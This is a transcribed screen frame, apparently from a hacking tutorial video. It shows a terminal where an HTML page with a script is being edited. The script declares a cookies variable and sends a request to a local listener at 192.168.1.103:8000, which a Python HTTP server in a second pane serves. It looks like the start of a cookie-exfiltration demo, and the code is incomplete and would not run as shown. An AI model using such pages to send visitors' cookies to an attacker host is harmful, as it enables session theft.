 Activities X-terminal-emulator May 28 07:26
hicham@hibuntu: ~/hacking/mywebsite
hicham@hibuntu: ~/hacking/mywebsite 168x22
<!DOCTYPE html>
<html>
<body>
<script>
var cookies
var url = "http://192.168.1.103:8000";
xhttp.open("GET", url, false);
xhttp.send();
document.getElementById("demo").innerHTML = xhttp.responseText;
</script>
</body>
</html>
~
~
~
~
~
~
~
-- INSERT -- 6,13-20 All
hicham@hibuntu: ~/hacking/mywebsite 168x22
hicham@hibuntu:~/hacking/mywebsite$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...